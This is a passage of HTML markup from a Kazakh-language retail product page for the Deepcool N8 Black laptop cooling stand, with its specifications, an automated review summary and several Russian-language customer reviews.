         title="Deepcool ноутбук салқындату тірегі N8 Black"
         alt="Deepcool ноутбук салқындату тірегі N8 Black"
         fetchpriority="auto"
    
    />
</picture>
                                </div>
                                <div class="swiper-slide">


<picture>

        <source type="image/webp" srcset="https://object.pscloud.io/cms/cms/Photo/img_0_649_11_1_160.webp" media="(max-width: 480px)" />
        <source type="image/webp" srcset="https://object.pscloud.io/cms/cms/Photo/img_0_649_11_1_320.webp" media="(min-width: 481px)" />

    <img class="image-size-cls "
    
    data-src="https://object.pscloud.io/cms/cms/Photo/img_0_649_11_1_320.webp"
         loading="lazy"
         title="Deepcool ноутбук салқындату тірегі N8 Black"
         alt="Deepcool ноутбук салқындату тірегі N8 Black"
         fetchpriority="auto"
    
    />
</picture>
                                </div>
                                <div class="swiper-slide">


<picture>

        <source type="image/webp" srcset="https://object.pscloud.io/cms/cms/Photo/img_0_649_11_2_160.webp" media="(max-width: 480px)" />
        <source type="image/webp" srcset="https://object.pscloud.io/cms/cms/Photo/img_0_649_11_2_320.webp" media="(min-width: 481px)" />

    <img class="image-size-cls "
    
    data-src="https://object.pscloud.io/cms/cms/Photo/img_0_649_11_2_320.webp"
         loading="lazy"
         title="Deepcool ноутбук салқындату тірегі N8 Black"
         alt="Deepcool ноутбук салқындату тірегі N8 Black"
         fetchpriority="auto"
    
    />
</picture>
                                </div>
                                <div class="swiper-slide">


<picture>

        <source type="image/webp" srcset="https://object.pscloud.io/cms/cms/Photo/img_0_649_11_3_160.webp" media="(max-width: 480px)" />
        <source type="image/webp" srcset="https://object.pscloud.io/cms/cms/Photo/img_0_649_11_3_320.webp" media="(min-width: 481px)" />

    <img class="image-size-cls "
    
    data-src="https://object.pscloud.io/cms/cms/Photo/img_0_649_11_3_320.webp"
         loading="lazy"
         title="Deepcool ноутбук салқындату тірегі N8 Black"
         alt="Deepcool ноутбук салқындату тірегі N8 Black"
         fetchpriority="auto"
    
    />
</picture>
                                </div>
                                <div class="swiper-slide">


<picture>

        <source type="image/webp" srcset="https://object.pscloud.io/cms/cms/Photo/img_0_649_11_5_160.webp" media="(max-width: 480px)" />
        <source type="image/webp" srcset="https://object.pscloud.io/cms/cms/Photo/img_0_649_11_5_320.webp" media="(min-width: 481px)" />

    <img class="image-size-cls "
    
    data-src="https://object.pscloud.io/cms/cms/Photo/img_0_649_11_5_320.webp"
         loading="lazy"
         title="Deepcool ноутбук салқындату тірегі N8 Black"
         alt="Deepcool ноутбук салқындату тірегі N8 Black"
         fetchpriority="auto"
    
    />
</picture>
                                </div>

                        </div>

                        <div class="swiper-pagination"></div>

                        <span class="swiper-notification" aria-live="assertive" aria-atomic="true"></span>
                    </div>
                </a>





    <div class="product__item-images-label-top product-labels" 
         data-url="/kz/SpecialOffer/GetOfferTooltip"
         data-event-type="click"
         data-object="catalog"
         data-event-name="view_stocks"
         onmousedown="if (document.getElementById(&#x27;enable-ea&#x27;)) { try {  if($(this).attr(&#x27;to-basket&#x27;) === &#x27;true&#x27;) $(this).data(&#x27;eventName&#x27;, &#x27;go_to_checkout&#x27;); tryExecEvintentLib(function () { evinentLib.setClickEvent(this, document.getElementById(&#x27;enable-ea&#x27;).dataset.phone, null, mobileCheck() ? 2 : 1, evinentLib.getSessionStorageGuid(), function (error) { console.error(error); } ) }, 0, this); } catch (_) { } }">
        <div class="product__item-label product__item-label-discounts product-offer-label tooltip-labels-js" data-offer-id="8693" title="" style="background: #ff0000;"><p>скидка 50% на посуду</p></div>

    </div>


            </div>
            <div class="product__item-content">
                <div class="product__item-content-inner flex__block">
                    <div class="product__item-name-block">
                        <div class="product__item-name"><a href="/kz/g/ohlazhdayushchaya_podstavka_dlya_noutbuka_deepcool_n8_black" data-product-id="56930" onmousedown="try { evinentLib.analyze(this) } catch (_) { }">Deepcool ноутбук салқындату тірегі N8 Black</a></div>
                    </div>




        <div class="product__main-info-item product__main-in-stock">
            <b>Сатылымда жоқ</b> в Алматыда
        </div>
                </div>
            </div>
            <div class="product__item-info">
                <div class="product__item-columns-block flex__block">

                </div>
                <div class="product__item-info-slide">
                    <div class="product__item-info-slide-inner">
                        <div class="product__item-buttons product__item-buttons-narrow flex__block">



            <a href="/kz/Reminders/LoadReminderPopUpBlock" class="product-reminder-button btn btn__red product__main-buy-not-available remind-btn" data-code="56930">
                Пайда болған кезде хабарлаңыз
            </a>
                        </div>
                    </div>
                </div>
            </div>
            <div class="product__item-clear"></div>
        </div>
    </div>
</div> 
                    <div class="product__delivery" data-is-forte-product="False" data-has-price="True" data-url="/kz/Logistics/GetLogisticsInfo?code=56930"></div>
                </div>
                <div class="product__block-sidebar-filler"></div>
            </div>
        </div>
    </div>
</div>
        </div>
        <div class="product__page-content-item product__page-content-js product__page-content-2-js">




<div class="product__page-block-separator product__block-with-sidebar">
    <div class="container">
        <div class="product__block-with-sidebar-wrapper">
            <div class="product__block-content">
                <div class="product__block-content-item product__characteristics-block">
                    <h2 class="product__page-block-header">Қасиеттері </h2>
                    <div class="product__characteristics-wrapper">
                                <h3 class="product__characteristics-header">Негізгі сипаттамалар</h3>
                                <div class="product__characteristics-items">

                                        <div class="product__characteristics-item">
                                            <div class="product__characteristics-item-title">

                                                <a href="#" class="link__svg tooltip-right-js" title="Қолдану аумағына байланысты құрылғының түрі">
                                                    <svg width="16" height="16">
                                                        <use xlink:href="/Content/img/icons-2024-12-26.svg#info"></use>
                                                    </svg>
                                                </a>

                                                Түрі

                                            </div>
                                            <div class="product__characteristics-item-val">
<a href="/kz/f/podstavki_i_ventilyatoriy/almaty/11396_27">Для охлаждения ноутбука </a>
                                            </div>
                                        </div>
                                        <div class="product__characteristics-item">
                                            <div class="product__characteristics-item-title">

                                                <a href="#" class="link__svg tooltip-right-js" title="Тіреуіштің диагоналы ноутбуктің диагоналінен мүлдем өзгеше болмауы керек. Үлкен көлемді тіректі пайдалану ыңғайсыз болады. Диагоналі кішірек тіреуіш ноутбукты тиімді салқындатпайды">
                                                    <svg width="16" height="16">
                                                        <use xlink:href="/Content/img/icons-2024-12-26.svg#info"></use>
                                                    </svg>
                                                </a>

                                                Ноутбуктің максималды диагоналі

                                            </div>
                                            <div class="product__characteristics-item-val">
<a href="/kz/f/podstavki_i_ventilyatoriy/almaty/11816_155">17&quot; - 43,18 см </a>
                                            </div>
                                        </div>
                                        <div class="product__characteristics-item">
                                            <div class="product__characteristics-item-title">

                                                <a href="#" class="link__svg tooltip-right-js" title="Кейбір стендтерде қуат үшін ажыратылатын кабель бар. Көбінесе бұл USB 2.0 немесе miniUSB. Бір немесе бірнеше қосымша порттармен жабдықталған стендті хаб ретінде пайдалануға болады: флэш-дискілер, тінтуір немесе басқалар сияқты қосымша құрылғыларды қосыңыз.">
                                                    <svg width="16" height="16">
                                                        <use xlink:href="/Content/img/icons-2024-12-26.svg#info"></use>
                                                    </svg>
                                                </a>

                                                Қосқыштар

                                            </div>
                                            <div class="product__characteristics-item-val">
USB 
                                            </div>
                                        </div>


                                </div>
                                <h3 class="product__characteristics-header">Қосымша ақпарат</h3>
                                <div class="product__characteristics-items">

                                        <div class="product__characteristics-item">
                                            <div class="product__characteristics-item-title">

                                                <a href="#" class="link__svg tooltip-right-js" title="Ноутбукке арналған желдеткіш тіреуішінің саны">
                                                    <svg width="16" height="16">
                                                        <use xlink:href="/Content/img/icons-2024-12-26.svg#info"></use>
                                                    </svg>
                                                </a>

                                                Желдеткіштің саны

                                            </div>
                                            <div class="product__characteristics-item-val">
2 
                                            </div>
                                        </div>
                                        <div class="product__characteristics-item">
                                            <div class="product__characteristics-item-title">

                                                <a href="#" class="link__svg tooltip-right-js" title="Айналдыруғының айналу жылдамдығы желдеткіш бір минутта жасайтын толық айналымдар санын білдіреді. Неғұрлым бұл са жоғары болса, соғұрлым ауа ағыны қатты және салқындату тиімді, алайда шуыл мен энергия пайдалану деңгейі жоғары болады.">
                                                    <svg width="16" height="16">
                                                        <use xlink:href="/Content/img/icons-2024-12-26.svg#info"></use>
                                                    </svg>
                                                </a>

                                                Айналу шапшаңдығы

                                            </div>
                                            <div class="product__characteristics-item-val">
1000 айн/мин
                                            </div>
                                        </div>
                                        <div class="product__characteristics-item">
                                            <div class="product__characteristics-item-title">

                                                <a href="#" class="link__svg tooltip-right-js" title="Айналу жылдамдығын реттеу қажеттілігіне қарай айналым санын өзгертуге мүмкіндік береді. Ноутбук асыра тыс жүктелгенде және қатты қазғанда максималды салқындату қуаты қойылады, қалыпты жүктемеде тұғырдың қолайлы және тыныш жұмыс жасау мен энергияны пайдалануды төмендету үшін қуатты реттеуге болады.">
                                                    <svg width="16" height="16">
                                                        <use xlink:href="/Content/img/icons-2024-12-26.svg#info"></use>
                                                    </svg>
                                                </a>

                                                Айналу жылдамдығын реттеу

                                            </div>
                                            <div class="product__characteristics-item-val">
<a href="/kz/f/podstavki_i_ventilyatoriy/almaty/46650_194">Жоқ </a>
                                            </div>
                                        </div>
                                        <div class="product__characteristics-item">
                                            <div class="product__characteristics-item-title">

                                                <a href="#" class="link__svg tooltip-right-js" title="Желдеткіштің диаметрі неғұрлым үлкен болса, ол жасаған ауа ағыны соғұрлым күшті болады және салқындату тиімдірек болады. Бір үлкен желдеткіш 2-3 кішкентайға қарағанда тиімді.">
                                                    <svg width="16" height="16">
                                                        <use xlink:href="/Content/img/icons-2024-12-26.svg#info"></use>
                                                    </svg>
                                                </a>

                                                Желдеткіш өлшемдері

                                            </div>
                                            <div class="product__characteristics-item-val">
140 мм
                                            </div>
                                        </div>


                                </div>
                                <h3 class="product__characteristics-header">Қосымша сипаттамалар</h3>
                                <div class="product__characteristics-items">

                                        <div class="product__characteristics-item">
                                            <div class="product__characteristics-item-title">

                                                <a href="#" class="link__svg tooltip-right-js" title="Сәндік жарықтандыру тіреуіштің мүмкіндіктеріне іс жүзінде әсер етпейді (энергияны тұтынуды аздап арттырудан басқа), бірақ ол өзіндік және эстетикалық көріністі қамтамасыз етеді">
                                                    <svg width="16" height="16">
                                                        <use xlink:href="/Content/img/icons-2024-12-26.svg#info"></use>
                                                    </svg>
                                                </a>

                                                Желдеткішті жарықтандыру

                                            </div>
                                            <div class="product__characteristics-item-val">
<a href="/kz/f/podstavki_i_ventilyatoriy/almaty/25244_194">Жоқ </a>
                                            </div>
                                        </div>
                                        <div class="product__characteristics-item">
                                            <div class="product__characteristics-item-title">

                                                <a href="#" class="link__svg tooltip-right-js" title="Пластик. Пластик жеңіл, арзан және күнделікті қолдануға жеткілікті күшті, бірақ ол салыстырмалы түрде төмен жылу өткізгіштікке ие және, тиісінше, жылуды кетірудің тиімділігі жағынан металлдан төмен. Металл. Металл платформалар әдетте алюминий қорытпаларынан жасалады. Мұндай материалдар жеңіл, өте берік және жылуды жақсы кетіреді, бірақ олар пластиктен едәуір қымбат">
                                                    <svg width="16" height="16">
                                                        <use xlink:href="/Content/img/icons-2024-12-26.svg#info"></use>
                                                    </svg>
                                                </a>

                                                Корпус материалы

                                            </div>
                                            <div class="product__characteristics-item-val">
Металл, пластик 
                                            </div>
                                        </div>
                                        <div class="product__characteristics-item">
                                            <div class="product__characteristics-item-title">

                                                <a href="#" class="link__svg tooltip-right-js" title="Модельдің қосымша сипаттамалары, функциялары мен ерекшеліктері">
                                                    <svg width="16" height="16">
                                                        <use xlink:href="/Content/img/icons-2024-12-26.svg#info"></use>
                                                    </svg>
                                                </a>

                                                Ерекшеліктері

                                            </div>
                                            <div class="product__characteristics-item-val">
4 USB порты 
                                            </div>
                                        </div>
                                        <div class="product__characteristics-item">
                                            <div class="product__characteristics-item-title">

                                                <a href="#" class="link__svg tooltip-right-js" title="Тауар жеткізілетін жиынтықтау">
                                                    <svg width="16" height="16">
                                                        <use xlink:href="/Content/img/icons-2024-12-26.svg#info"></use>
                                                    </svg>
                                                </a>

                                                Жиынтықтау

                                            </div>
                                            <div class="product__characteristics-item-val">
Тіреуіш 
                                            </div>
                                        </div>


                                </div>
                                <h3 class="product__characteristics-header">Габариттер, Түс</h3>
                                <div class="product__characteristics-items">

                                        <div class="product__characteristics-item">
                                            <div class="product__characteristics-item-title">

                                                <a href="#" class="link__svg tooltip-right-js" title="Сырт көлемдері">
                                                    <svg width="16" height="16">
                                                        <use xlink:href="/Content/img/icons-2024-12-26.svg#info"></use>
                                                    </svg>
                                                </a>

                                                Сырт көлемдері

                                            </div>
                                            <div class="product__characteristics-item-val">
380 x 278 x 55 мм
                                            </div>
                                        </div>
                                        <div class="product__characteristics-item">
                                            <div class="product__characteristics-item-title">

                                                <a href="#" class="link__svg tooltip-right-js" title="Салмағы">
                                                    <svg width="16" height="16">
                                                        <use xlink:href="/Content/img/icons-2024-12-26.svg#info"></use>
                                                    </svg>
                                                </a>

                                                Салмағы

                                            </div>
                                            <div class="product__characteristics-item-val">
1,886 кг
                                            </div>
                                        </div>
                                        <div class="product__characteristics-item">
                                            <div class="product__characteristics-item-title">

                                                <a href="#" class="link__svg tooltip-right-js" title="Түсі">
                                                    <svg width="16" height="16">
                                                        <use xlink:href="/Content/img/icons-2024-12-26.svg#info"></use>
                                                    </svg>
                                                </a>

                                                Түсі

                                            </div>
                                            <div class="product__characteristics-item-val">
қара 
                                            </div>
                                        </div>


                                </div>
                                <h3 class="product__characteristics-header">Кепілдік және сервис</h3>
                                <div class="product__characteristics-items">
                                    <div class="product__characteristics-item">
                                        <div class="product__characteristics-item-title">Кепілдік</div>
                                        <div class="product__characteristics-item-val">12 ай.</div>
                                    </div>
                                </div>

                        <div class="product__characteristics-alert">
                            <div class="product__characteristics-alert-img">
                                <svg width="16" height="14">
                                    <use xlink:href="/Content/img/icon_page-product.svg#attent">
                                    </use>
                                </svg>
                            </div>
                            <div class="product__characteristics-alert-text">*Осы бетте ұсынылған барлық функционалдылық, техникалық сипаттамалар және өнім туралы басқа ақпарат, оның ішінде өнімнің пайдалы қасиеттері, оның дизайны, құны, компоненттері, өнімділігі, қол жетімділігі және мүмкіндіктері туралы деректерді өндіруші қосымша ескертусіз немесе ешқандай міндеттеме қабылдамай өзгерте алады</div>
                        </div>


                    </div>
                </div>
            </div>
            <div class="product__block-sidebar">
                <div class="product__block-sidebar-content">
                </div>
            </div>
        </div>
    </div>
</div>

        </div>
        <div class="product__page-content-item product__page-description-tab-wrapper product__page-content-js product__page-content-3-js">


        </div>
        <div id="accessoriesTabContainer"
        data-url="/kz/Accessories/Accessories"
        data-main-image-url="https://object.pscloud.io/cms/cms/Photo/img_0_649_11_0_2.jpeg"
        data-id="11"
        data-classid="649"
        data-containerid="accessoriesTabContainer"
        class="product__page-content-item product__page-content-bg product__page-content-js product__page-content-4-js">
        </div>

            <div id="commentsTabContainer"
            data-url="/kz/Comments/Comments?goodId=11&amp;classId=649&amp;page=1&amp;perPage=3&amp;sortType=DateInDescending&amp;filterType=False&amp;isTab=True"
            class="product__page-content-item product__page-content-js product__page-content-5-js">




<div class="product__page-block-separator product__block-with-sidebar">
    <div class="container">
        <div class="product__block-with-sidebar-wrapper">
            <div class="product__block-content">
                <h2 class="product__page-block-header">Сатып алушылардың пікірлері 
                    <span class="product__page-block-header-count">12</span>
                </h2>

                    <div class="product__block-content-item product__reviews-main-block">




<div class="product__reviews-main-block-left">
    <h3 class="product__reviews-block-item-header">
        <img width="32" height="32" style="margin-top: -7px;" src="https://object.pscloud.io/cms/wwwroot/img/icon-ai-review-bulb.svg" />
        Сатып алушылар не туралы жазады
        <img width="36" height="20" src="https://object.pscloud.io/cms/wwwroot/img/icon-ai-review-new.svg" />
    </h3>
    <div class="product__reviews-rounded-box">
       Сатып алушылар тауардың бірнеше артықшылықтарын атап өтеді: ноутбуктың қызып кетуін болдырмау, қосымша USB порттарының болуы, тыныш жұмыс істеуі, жеңіл және ыңғайлы дизайн, баға мен энергияны аз тұтыну.
    </div>
</div>



<div class="product__reviews-main-block-right">
    <h3 class="product__reviews-block-item-header">
        Жалпы рейтинг
    </h3>
    <div class="product__reviews-block-overall-rating-wrapper">


            <div class="product__reviews-block-overall-rating">
                <div class="product__reviews-block-overall-rating-value">5.0</div>
                <div class="product__reviews-block-overall-rating-text">12 пікірлер</div>
            </div>
    </div>

</div>
                            <div id="product-media-comments" class="product__reviews-main-block-right">



<h3 class="product__reviews-block-item-header">
    Сатып алушылардың фотосуреттері мен бейнелері
</h3>

<div class="product__reviews-media-items">




<div class="product__reviews-media-item-wrapper">

            <a href="#product__reviews-comment-wrapper" class="popup__link-js product__reviews-media-item"
                data-commentid="344475"
                data-id="68262">
                <picture>
                  <source srcset="https://object.pscloud.io/cms/cms/CustomersUploads/com44901_cl649_ob11_1_70.webp" type="image/webp">
                    <img class="product__reviews-media-item-img" 
                        loading="lazy" src="https://object.pscloud.io/cms/cms/CustomersUploads/com44901_cl649_ob11_1_70.jpg" />
                </picture>
            </a>
            <a href="#product__reviews-comment-wrapper" class="popup__link-js product__reviews-media-item"
                    data-commentid="172137"
                    data-id="1768"
                    data-image="0"
                    data-videoid="_pclD5knu3A">

                <img loading="lazy" class="product__reviews-media-item-img" src="https://img.youtube.com/vi/_pclD5knu3A/0.jpg" />

                <div class="product__reviews-media-item-play">
                    <svg width="21" height="16">
                        <use
                            xlink:href="/Content/img/icons-2024-12-26.svg#soc_youtube">
                        </use>
                    </svg>
                </div>
            </a>
            <a href="#product__reviews-comment-wrapper" class="popup__link-js product__reviews-media-item"
                    data-commentid="146061"
                    data-id="771"
                    data-image="0"
                    data-videoid="w0S2sA2whgA">

                <img loading="lazy" class="product__reviews-media-item-img" src="https://img.youtube.com/vi/w0S2sA2whgA/0.jpg" />

                <div class="product__reviews-media-item-play">
                    <svg width="21" height="16">
                        <use
                            xlink:href="/Content/img/icons-2024-12-26.svg#soc_youtube">
                        </use>
                    </svg>
                </div>
            </a>

</div>

    <div class="popup__wrapper popup-js" id="product__reviews-comment-wrapper">
        <div class="popup__wrapper-1">
            <div class="popup__wrapper-2">
                <div class="popup__wrapper-3">
                    <div id="media-comments-popup" class="popup__content popup__content-wide reviews__popup-content popup__content-style-1"
                         data-url="/kz/Comments/GetMediaComments?classId=649&amp;productId=11">
                    </div>
                </div>
            </div>
        </div>
        <div class="popup__shadow popup__close-js">-</div>
    </div>
</div>
                            </div>

                    </div>
                    <div id="comments-list">


<div class="product__reviews-sorting-block">
    <a href="#comments__sorting"
    class="btn btn__white btn__block popup__link-js product__reviews-sorting-button">
        <svg width="14" height="12">
            <use xlink:href="/Content/img/icons-2024-12-26.svg#sorting"></use>
        </svg>
        <span>Сұрыптау</span>
    </a>
    <div class="product__reviews-sorting-wrapper">
        <div class="product__reviews-sorting-title">Баға бойынша көрсету</div>
        <div class="product__reviews-sorting-items">

                <a href="#"
                class="product__reviews-sorting-item option-add-class-active-js "
                data-url="/kz/Comments/Comments?goodId=11&amp;classId=649&amp;page=1&amp;perPage=10&amp;sortType=DateInDescending&amp;filterType=Five&amp;isTab=True&amp;isPreview=False">
                    <span class="img">
                        <svg width="12" height="12">
                            <use xlink:href="/Content/img/icon_page-product.svg#star_active">
                            </use>
                        </svg>
                    </span>
                    5 (10)
                </a>

        </div>
    </div>
    <a href="#" id="new-comment-button" class="btn btn__red">Пікір қалдыру</a>
</div>
<div class="product__block-content-item product__reviews-comments-block">
    <div class="product__reviews-comments-items">




<div class="product__reviews-comments-item" data-comment-id="475520">

    <div class="badge-container">

            <span class="cart__products-item-label-purchesed-in-store">Куплено в Sulpak</span>
    </div>

    <div class="product__reviews-comments-item-content comments-item-answer-content-js">
        <div class="product__reviews-comments-item-head">
            <div class="product__reviews-comments-item-name">

                <span>
                    <svg width="18" height="18">
                        <use xlink:href="/Content/img/icon_page-product.svg#Already-bought">
                        </use>
                    </svg>
                </span>

                Эльвира
            </div>

            <div class="product__reviews-comments-item-rating-wrapper">

                    <div class="product__reviews-comments-item-rating-value">5</div>


                    <div class="product__reviews-comments-item-rating-recommendation">
                        <span class="like-img">
                            <svg width="16" height="14">
                                <use xlink:href="/Content/img/icon_page-product.svg#like-yes-green"></use>
                            </svg>
                        </span>
                        <span class="text">Ұсынады</span>
                    </div>
            </div>
            <div class="product__reviews-comments-item-date">
                18.11.2025
            </div>
        </div>

        <div class="product__reviews-comments-item-body">
            <div class="product__reviews-comments-item-description">хороший охладитель для ноутбука, покупала в подарок брату он доволен, говорит что не забивается пыль и меньше нагревается так как ноутбук игровой</div>
            <div class="product__reviews-comments-item-info">

                    <div class="product__reviews-comments-item-info-item">
                        <div class="product__reviews-comments-item-info-title">Артықшылықтары:</div>
                        <div class="product__reviews-comments-item-info-text">качество и дизайн</div>
                    </div>

                    <div class="product__reviews-comments-item-info-item">
                        <div class="product__reviews-comments-item-info-title">Кемшіліктері:</div>
                        <div class="product__reviews-comments-item-info-text">не обнаружено</div>
                    </div>

            </div>

            <div class="product__reviews-media-items">


            </div>

        </div>

        <div class="product__reviews-comments-item-footer">
            <a href="#"
               class="product__reviews-comments-item-answer-link comments-item-answer-link-js"
               data-url="/kz/Comments/CommentReply?commentId=475520&amp;goodId=11&amp;classId=649"
               data-replyid="475520">Жауап беру</a>

            <div class="product__reviews-comments-item-like-wrapper">
                <div class="product__reviews-comments-item-like-text">
                    Бұл пікір пайдалы болды ма?
                </div>
                <div class="product__reviews-comments-item-like">
                    <a href="#"
                       class="product__reviews-comments-item-like-button like-yes"
                       data-url="/kz/Comments/UpvoteComment"
                       data-commentid="475520">
                        <svg width="16" height="14">
                            <use xlink:href="/Content/img/icon_page-product.svg#like-yes">
                            </use>
                        </svg>
                    </a>
                    <span>0</span>
                </div>
                <div class="product__reviews-comments-item-like">
                    <a href="#"
                       class="product__reviews-comments-item-like-button like-no"
                       data-url="/kz/Comments/DownvoteComment"
                       data-commentid="475520">
                        <svg width="16" height="14">
                            <use xlink:href="/Content/img/icon_page-product.svg#like-no">
                            </use>
                        </svg>
                    </a>
                    <span>0</span>
                </div>
            </div>
        </div>






<div class="product__reviews-comments-item-form  product__reviews-comments-item-answers-arrow comments-item-answer-form-js">
    <form id="add-replay" data-url="/kz/Comments/AddComment">
        <input name="__RequestVerificationToken" type="hidden" value="CfDJ8IAskV8LlPlDkEjSDrsClxyRXopqVnP5_lJlh8hRF8ZqkzgkOn5lnGW6ubja7FoioTvI5oexzbqMUjZONamGHk7WWW6Xh6nuyJXMpZgAMKcTqEF-1UT-B1ZJwPM6CEAdAhwQNfYVsR0ViKd888z63n8" />

        <input id="ParentId" name="ParentId" type="hidden" value="475520" />
        <input data-val="true" data-val-required="The GoodId field is required." id="GoodId" name="GoodId" type="hidden" value="11" />
        <input data-val="true" data-val-required="The GoodClassId field is required." id="GoodClassId" name="GoodClassId" type="hidden" value="649" />

        <div class="reviews-comments-item-form-head">
            <div class="reviews-comments-item-form-title">Сіздің жауабыңыз</div>
            <a href="#"
                class="reviews-comments-item-form-close comments-item-answer-link-js">
                <svg width="12" height="12">
                    <use
                        xlink:href="/Content/img/icons-2024-12-26.svg#close_popup">
                    </use>
                </svg>
            </a>
        </div>

            <div class="form__field reviews-comments-item-form-name">
                <div class="form__label-input form__label-input-js">
                    <input class="form__input" id="reply-user-name" name="CustomerName" type="text" value="" />
                    <div class="form__label">Сіздің атыңыз <span
                            class="form__required">*</span></div>
                    <div class="form__error">Поле обязательно</div>
                </div>
            </div>

        <div class="form__field">
            <div class="form__label-input form__label-input-js">
                <textarea id="reply-text-container" class="form__input form__input-textarea" style="min-height:90px;" name="Text">
</textarea>
                <div class="form__label">Сіздің пікіріңіз</div>
            </div>
        </div>

        <div class="g-recaptcha g-recaptcha-reply-comment"
             data-sitekey="6LcQTGoUAAAAAHmfyTxaHPXdDr1-M1R3y5uXQCVR"
             data-callback="onCommentReplyCaptchaSubmit"
             data-enable="True">
        </div>

        <div class="reviews-comments-item-form-footer">
            <div class="reviews-comments-item-form-info">
                Пікір жібермес бұрын, оның модерация ережелерін бұзбайтынына көз жеткізіңіз: үшінші тарап ресурстары мен қорлау сілтемелері жоқ екендігіне
                <a class="show-document" data-url="/kz/Document/AreaDocument?areaUniqueName=polniye_pravila_moderacii_otziyvov">
                    Толық модерация ережелері
                </a>
            </div>

            <button href="#" class="reviews-comments-item-form-btn btn btn__red reply-comment-button" type="submit">
                <span class="buy-button-text">
                    Пікір қалдыру
                </span>
                <i class="loading-button-icon">
                    <svg><use xlink:href="/Content/img/main-sprite-map.svg#loading-pCard"></use></svg>
                </i>
            </button>
        </div>
    </form>

    <div id="success-reply-Popup">
        Сіздің пікіріңіз сақталды және сәйкес өңделеді
        <br /><br />
        <a class="show-document" data-url="/kz/Document/AreaDocument?areaUniqueName=polniye_pravila_moderacii_otziyvov">
            Толық модерация ережелері
        </a>
    </div>
</div>    </div>
</div>



<div class="product__reviews-comments-item" data-comment-id="419874">

    <div class="badge-container">

    </div>

    <div class="product__reviews-comments-item-content comments-item-answer-content-js">
        <div class="product__reviews-comments-item-head">
            <div class="product__reviews-comments-item-name">

                <span>
                    <svg width="18" height="18">
                        <use xlink:href="/Content/img/icon_page-product.svg#Already-bought">
                        </use>
                    </svg>
                </span>

                Наталья
            </div>

            <div class="product__reviews-comments-item-rating-wrapper">

                    <div class="product__reviews-comments-item-rating-value">5</div>


                    <div class="product__reviews-comments-item-rating-recommendation">
                        <span class="like-img">
                            <svg width="16" height="14">
                                <use xlink:href="/Content/img/icon_page-product.svg#like-yes-green"></use>
                            </svg>
                        </span>
                        <span class="text">Ұсынады</span>
                    </div>
            </div>
            <div class="product__reviews-comments-item-date">
                22.02.2024
            </div>
        </div>

        <div class="product__reviews-comments-item-body">
            <div class="product__reviews-comments-item-description">Продукт &quot;Охлаждающая подставка для ноутбука Deepcool N8 Black&quot; оказался для меня находкой. Благодаря ей я забыла о перегреве моего ноутбука. Очень удобно использовать во время работы, подставка надежно фиксирует ноутбук и имеет плавную регулировку высоты. Ее ультратонкий дизайн и вентилятор синего цвета делают ее стильным аксессуаром. Дополнительно порадовал тихий режим работы. Рекомендую эту подставку всем, кто ценит заботу о ноутбуке и комфорт при работе.</div>
            <div class="product__reviews-comments-item-info">



            </div>

            <div class="product__reviews-media-items">


            </div>

        </div>

        <div class="product__reviews-comments-item-footer">
            <a href="#"
               class="product__reviews-comments-item-answer-link comments-item-answer-link-js"
               data-url="/kz/Comments/CommentReply?commentId=419874&amp;goodId=11&amp;classId=649"
               data-replyid="419874">Жауап беру</a>

            <div class="product__reviews-comments-item-like-wrapper">
                <div class="product__reviews-comments-item-like-text">
                    Бұл пікір пайдалы болды ма?
                </div>
                <div class="product__reviews-comments-item-like">
                    <a href="#"
                       class="product__reviews-comments-item-like-button like-yes"
                       data-url="/kz/Comments/UpvoteComment"
                       data-commentid="419874">
                        <svg width="16" height="14">
                            <use xlink:href="/Content/img/icon_page-product.svg#like-yes">
                            </use>
                        </svg>
                    </a>
                    <span>0</span>
                </div>
                <div class="product__reviews-comments-item-like">
                    <a href="#"
                       class="product__reviews-comments-item-like-button like-no"
                       data-url="/kz/Comments/DownvoteComment"
                       data-commentid="419874">
                        <svg width="16" height="14">
                            <use xlink:href="/Content/img/icon_page-product.svg#like-no">
                            </use>
                        </svg>
                    </a>
                    <span>0</span>
                </div>
            </div>
        </div>






<div class="product__reviews-comments-item-form  product__reviews-comments-item-answers-arrow comments-item-answer-form-js">
    <form id="add-replay" data-url="/kz/Comments/AddComment">
        <input name="__RequestVerificationToken" type="hidden" value="CfDJ8IAskV8LlPlDkEjSDrsClxyRXopqVnP5_lJlh8hRF8ZqkzgkOn5lnGW6ubja7FoioTvI5oexzbqMUjZONamGHk7WWW6Xh6nuyJXMpZgAMKcTqEF-1UT-B1ZJwPM6CEAdAhwQNfYVsR0ViKd888z63n8" />

        <input id="ParentId" name="ParentId" type="hidden" value="419874" />
        <input data-val="true" data-val-required="The GoodId field is required." id="GoodId" name="GoodId" type="hidden" value="11" />
        <input data-val="true" data-val-required="The GoodClassId field is required." id="GoodClassId" name="GoodClassId" type="hidden" value="649" />

        <div class="reviews-comments-item-form-head">
            <div class="reviews-comments-item-form-title">Сіздің жауабыңыз</div>
            <a href="#"
                class="reviews-comments-item-form-close comments-item-answer-link-js">
                <svg width="12" height="12">
                    <use
                        xlink:href="/Content/img/icons-2024-12-26.svg#close_popup">
                    </use>
                </svg>
            </a>
        </div>

            <div class="form__field reviews-comments-item-form-name">
                <div class="form__label-input form__label-input-js">
                    <input class="form__input" id="reply-user-name" name="CustomerName" type="text" value="" />
                    <div class="form__label">Сіздің атыңыз <span
                            class="form__required">*</span></div>
                    <div class="form__error">Поле обязательно</div>
                </div>
            </div>

        <div class="form__field">
            <div class="form__label-input form__label-input-js">
                <textarea id="reply-text-container" class="form__input form__input-textarea" style="min-height:90px;" name="Text">
</textarea>
                <div class="form__label">Сіздің пікіріңіз</div>
            </div>
        </div>

        <div class="g-recaptcha g-recaptcha-reply-comment"
             data-sitekey="6LcQTGoUAAAAAHmfyTxaHPXdDr1-M1R3y5uXQCVR"
             data-callback="onCommentReplyCaptchaSubmit"
             data-enable="True">
        </div>

        <div class="reviews-comments-item-form-footer">
            <div class="reviews-comments-item-form-info">
                Пікір жібермес бұрын, оның модерация ережелерін бұзбайтынына көз жеткізіңіз: үшінші тарап ресурстары мен қорлау сілтемелері жоқ екендігіне
                <a class="show-document" data-url="/kz/Document/AreaDocument?areaUniqueName=polniye_pravila_moderacii_otziyvov">
                    Толық модерация ережелері
                </a>
            </div>

            <button href="#" class="reviews-comments-item-form-btn btn btn__red reply-comment-button" type="submit">
                <span class="buy-button-text">
                    Пікір қалдыру
                </span>
                <i class="loading-button-icon">
                    <svg><use xlink:href="/Content/img/main-sprite-map.svg#loading-pCard"></use></svg>
                </i>
            </button>
        </div>
    </form>

    <div id="success-reply-Popup">
        Сіздің пікіріңіз сақталды және сәйкес өңделеді
        <br /><br />
